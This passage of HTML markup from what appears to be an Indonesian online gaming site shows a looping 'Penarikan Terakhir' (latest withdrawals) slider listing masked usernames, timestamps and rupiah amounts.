                                <span class="LW-btn lato-font LW-date-fontCurrency"> IDR 40K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                        </ul>
                </div>
                
                
            </div>
        </div>
        <!--END Last deposit -->
                        <!-- Last withdraw -->
        <div class="lw-horizontal-slider ">
            <div class="text-center">
            <div class="title-wrapper ">

                <h4 class="common-title text-center"><span class="ovo-game-heading ovo-game-heading-color Poppins-font ">Penarikan Terakhir</span></h4>
                
            </div>
            </div>

            <div class="g-slider-wrapper  trx-slider-x gradient-bg">
                
                            <div class="content-wrapper hot-games round" style=" overflow: hidden;position: relative;">
                                                        <ul  style=" position: absolute;" data-count="20" >
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sar*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 12:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> imr**************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 09:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 455K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hel*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 03:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kuk********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 02:39</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> afi********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 01:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 400K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> asr*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nur***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 901K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 151K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> riz***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 22:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,817K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ris***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 21:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 110K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yus*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 132K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> naz******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> AND********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:28</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 19:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> uma****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 18:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm*************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 17:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> roc**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 16:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 15:41</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 800K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 14:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 102K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 14:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,078K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sar*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 12:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> imr**************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 09:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 455K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hel*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 03:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kuk********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 02:39</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> afi********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 01:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 400K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> asr*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nur***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 901K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 151K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> riz***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 22:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,817K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ris***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 21:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 110K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> yus*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 132K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> naz******* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:46</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 101K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> AND********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 20:28</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 19:44</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> uma****** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 18:37</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 2,000K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm*************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 17:10</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 50K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> roc**** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 16:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 200K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 15:41</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 800K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sit********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 14:52</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 102K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ari********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 14:11</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,078K </span>
                                    
                            </div>
                        </div>
                    </li>
                                                            
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> sar*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 12:01</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> imr**************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 09:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 455K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> hel*********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 03:51</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 500K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> kuk********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 02:39</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 100K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> afi********* </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-17 01:56</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 400K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> asr*** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:36</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 80K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> nur***** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:30</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 901K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> ahm********** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 23:05</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 151K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
                            <div class="flex-space-btw">
                                <div>
                                    <span class="flex-display lato-font LW-font fw-bold"> riz***************** </span>
                                    <span class="flex-display lato-font LW-date-font LW-date-fontWithdraw"> Withdraw,
                                        2026-01-16 22:45</span>
                                    
                                </div>
                                
                                <span class="LW-btn lato-font"> IDR 1,817K </span>
                                    
                            </div>
                        </div>
                    </li>
                    
                    <li>
                        <div class="flex-start  LW-div">
                            <div>
                                <img class="wd-item__avatar lazy ui avatar image"
                                    alt="last transaction avatar"
                                    data-src="https://files.sitestatic.net/AvatarImages/lw_avathar_circle.png" src="">
                            </div>
